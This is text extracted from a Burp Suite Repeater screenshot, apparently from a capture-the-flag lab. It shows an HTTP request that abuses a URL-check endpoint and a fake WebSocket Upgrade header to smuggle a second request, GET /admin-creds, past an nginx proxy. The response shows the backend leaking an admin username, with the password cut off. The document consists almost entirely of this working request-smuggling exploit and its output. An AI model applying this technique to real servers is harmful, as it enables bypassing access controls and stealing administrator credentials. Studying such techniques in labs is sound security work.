 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 GET /isOnline?url=http://10.13.57.102:5555 HTTP/1.1 \r \n
2 Host: 10.10.68.203:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: http://10.10.68.203:8080/services.html \r \n
8 Connection: keep-alive \r \n
9 Priority: u=4 \r \n
10 Upgrade: WebSocket \r \n
11 Sec-WebSocket-Key: abcdefghijklmnopqrst== \r \n
12 \r \n
13 GET /admin-creds HTTP/1.1 \r \n
14 Host: 10.10.68.203:8080 \r \n
15 \r \n
16
? Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Thu, 29 May 2025 00:50:39 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 55
11 Date: Thu, 29 May 2025 00:50:39 GMT
12
13 username:hAckLIEN password:
? Search
0 highlights